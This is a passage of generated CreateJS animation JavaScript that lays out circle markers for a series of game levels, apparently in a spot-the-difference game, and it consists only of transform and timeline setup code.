	this.circle3.parent = this;
	this.circle3.setTransform(1164.4,260.9,2.409,2.404,0,0,0,0.1,0.1);

	this.circle0 = new lib.sdX82();
	this.circle0.name = "circle0";
	this.circle0.parent = this;
	this.circle0.setTransform(911.9,168.5,2.408,2.404,0,0,0,0.1,0);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(47.1,382.9,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(476.4,390.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(441.9,45.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(245,339.8,2.408,2.404,0,0,0,0.1,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(476.5,260.9,2.409,2.404,0,0,0,0.1,0.1);

	this.circle0_1 = new lib.sdX82();
	this.circle0_1.name = "circle0_1";
	this.circle0_1.parent = this;
	this.circle0_1.setTransform(224,168.5,2.408,2.404,0,0,0,0.1,0);

	this.instance = new lib.sdX106();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.instance_1 = new lib.sdX119();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle0_1},{t:this.circle3_1},{t:this.circle2_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle0},{t:this.circle3},{t:this.circle2},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level15, new cjs.Rectangle(0,0,1280,460), null);


(lib.Level14 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(946.6,100.1,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(1036.1,139.5,2.408,2.403,0,0,0,0.3,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(1162.2,282.6,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(759.3,389.7,3.313,3.305,0,0,0,0.2,0.1);

	this.circle0 = new lib.sdX82();
	this.circle0.name = "circle0";
	this.circle0.parent = this;
	this.circle0.setTransform(1035.6,318.5,2.408,2.404,0,0,0,0.1,0);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(1230.6,387.9,3.01,3.004,0,0,0,0.3,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(262.4,100.1,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(351.9,139.5,2.408,2.403,0,0,0,0.3,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(478,282.6,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(75.1,389.7,3.314,3.305,0,0,0,0.2,0.1);

	this.circle0_1 = new lib.sdX82();
	this.circle0_1.name = "circle0_1";
	this.circle0_1.parent = this;
	this.circle0_1.setTransform(351.4,318.5,2.408,2.404,0,0,0,0.1,0);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(546.4,387.9,3.01,3.004,0,0,0,0.3,0.1);

	this.instance = new lib.sdX116();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.instance_1 = new lib.sdX115();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle0_1},{t:this.circle6_1},{t:this.circle5_1},{t:this.circle4_1},{t:this.circle9_1},{t:this.circle1},{t:this.circle0},{t:this.circle6},{t:this.circle5},{t:this.circle4},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level14, new cjs.Rectangle(0,0,1280.3,460), null);


(lib.Level13 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(1124.3,359.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(1159.2,38.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(1036.6,164.6,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(1240.3,144.1,2.408,2.403,0,0,0,0.3,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(729.6,75,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(1238.3,296.8,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(999.2,392.7,2.408,2.403,0,0,0,0.3,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(441.7,359.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(476.6,38.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(354,164.6,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(557.6,144.1,2.408,2.403,0,0,0,0.3,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(47,75,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(555.6,296.8,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(316.5,392.7,2.408,2.403,0,0,0,0.3,0.1);

	this.instance = new lib.sdX118();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.instance_1 = new lib.sdX117();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle6_1},{t:this.circle5_1},{t:this.circle4_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle1},{t:this.circle6},{t:this.circle5},{t:this.circle4},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level13, new cjs.Rectangle(0,0,1280,460), null);


(lib.Level12 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(1094.6,317.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(927.7,271.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(1180.7,396.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(946.1,419.9,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(731.6,384.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(771.1,81.4,2.408,2.403,0,0,0,0.3,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(413.9,317.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(247,271.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(499.9,396.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(265.4,419.9,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(50.9,384.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(90.4,81.4,2.408,2.403,0,0,0,0.3,0.1);

	this.instance = new lib.sdX114();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.instance_1 = new lib.sdX113();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle6_1},{t:this.circle5_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle1},{t:this.circle6},{t:this.circle5},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level12, new cjs.Rectangle(0,0,1280,460), null);


(lib.Level11 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(1082,53.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(944.9,419.8,2.169,2.163,0,0,0,0.1,0.1);

	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(903.5,190.9,2.408,2.403,0,0,0,0.3,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(1034.9,292.6,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(996.9,380.9,2.169,2.163,0,0,0,0.1,0.1);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(730.5,364.6,2.408,2.403,0,0,0,0.3,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(402.8,53.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(265.8,419.9,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(224.4,190.9,2.408,2.403,0,0,0,0.3,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(355.7,292.6,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(337.9,385,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(51.4,364.6,2.408,2.403,0,0,0,0.3,0.1);

	this.instance = new lib.sdX108();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.instance_1 = new lib.sdX107();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle6_1},{t:this.circle5_1},{t:this.circle4_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle1},{t:this.circle6},{t:this.circle5},{t:this.circle4},{t:this.circle7},{t:this.circle8}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level11, new cjs.Rectangle(0,0,1280,460), null);


(lib.Level10 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(1001.8,425.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(922.7,356.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(829.7,317.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(1205.7,400.3,2.408,2.404,0,0,0,0.1,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
	this.circle3.parent = this;
	this.circle3.setTransform(1205.7,105.4,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(829.7,153.4,2.41,2.404,0,0,0,0.1,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(317,425.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(238,356.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(145,317.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(521,400.3,2.408,2.404,0,0,0,0.1,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(521,105.4,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(145,153.4,2.41,2.404,0,0,0,0.1,0.1);

	this.instance = new lib.sdX111();
	this.instance.parent = this;

	this.instance_1 = new lib.sdX112();
	this.instance_1.parent = this;
	this.instance_1.setTransform(680,0);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle6_1},{t:this.circle3_1},{t:this.circle2_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle6},{t:this.circle3},{t:this.circle2},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level10, new cjs.Rectangle(0,0,1280,465.5), null);


(lib.Level9 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(1112.5,337.8,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(1122.4,119.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(804.9,163.6,1.928,1.923,0,0,0,0.1,0.1);

	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(731.8,270.5,2.408,2.403,0,0,0,0.3,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(853.8,218.9,1.928,1.923,0,0,0,0.1,0.1);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(1043.8,242.5,2.408,2.403,0,0,0,0.3,0.1);

	this.instance = new lib.sdX137();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(432.1,337.8,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(441.9,119.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(124.4,163.6,1.928,1.923,0,0,0,0.1,0.1);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(51.4,270.5,2.408,2.403,0,0,0,0.3,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(173.4,218.9,1.928,1.923,0,0,0,0.1,0.1);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(363.4,242.5,2.408,2.403,0,0,0,0.3,0.1);

	this.instance_1 = new lib.sdX136();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.circle1_1},{t:this.circle6_1},{t:this.circle4_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.instance},{t:this.circle1},{t:this.circle6},{t:this.circle4},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level9, new cjs.Rectangle(0,0,1280,460), null);


(lib.Level8 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(997.9,101.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(982.3,255.9,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(794.8,372.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(1112.9,350.1,2.408,2.404,0,0,0,0.1,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(868,350.1,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(726,226.8,2.41,2.404,0,0,0,0.1,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(313,101.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(297.3,255.9,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(109.9,372.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(428,350.1,2.408,2.404,0,0,0,0.1,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(183.1,350.1,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(41,226.8,2.41,2.404,0,0,0,0.1,0.1);

	this.instance = new lib.sdX134();
	this.instance.parent = this;

	this.instance_1 = new lib.sdX135();
	this.instance_1.parent = this;
	this.instance_1.setTransform(680,0);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle6_1},{t:this.circle5_1},{t:this.circle2_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle6},{t:this.circle5},{t:this.circle2},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level8, new cjs.Rectangle(0,0,1280,460), null);


(lib.Level7 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(901.7,315.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(962.1,129.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(1183.8,413.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(860.1,50.8,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(750.7,407.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(991.6,334.4,2.408,2.403,0,0,0,0.3,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(223.5,315.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(283.9,129.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(505.6,413.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(181.9,50.8,2.408,2.404,0,0,0,0.3,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(72.5,407.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(313.4,334.4,2.408,2.403,0,0,0,0.3,0.1);

	this.instance = new lib.sdX130();
	this.instance.parent = this;

	this.instance_1 = new lib.sdX131();
	this.instance_1.parent = this;
	this.instance_1.setTransform(680,0);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle6_1},{t:this.circle5_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle1},{t:this.circle6},{t:this.circle5},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level7, new cjs.Rectangle(0,0,1280,460), null);


(lib.Level6 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(222.2,315.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(570.6,221.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(535.6,406.2,2.408,2.404,0,0,0,0.1,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
	this.circle3.parent = this;
	this.circle3.setTransform(314.2,261.5,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(50.1,236.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(465.8,261.5,2.408,2.403,0,0,0,0.3,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(896,315.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(1244.3,221.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(1209.3,406.2,2.408,2.404,0,0,0,0.1,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(988,261.5,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(723.8,236.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(1139.6,261.5,2.408,2.403,0,0,0,0.3,0.1);

	this.instance = new lib.sdX128();
	this.instance.parent = this;

	this.instance_1 = new lib.sdX129();
	this.instance_1.parent = this;
	this.instance_1.setTransform(680,0);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle6_1},{t:this.circle3_1},{t:this.circle2_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle1},{t:this.circle6},{t:this.circle3},{t:this.circle2},{t:this.circle7},{t:this.circle8}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level6, new cjs.Rectangle(0,0,1284.6,460), null);


(lib.Level5 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(1064.6,130.6,1.928,1.923,0,0,0,0.2,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(1124.5,59.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(1198.5,165,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(711.4,31.4,1.927,1.922,0,0,0,0.3,0.1);

	this.circle2 = new lib.sdX82();
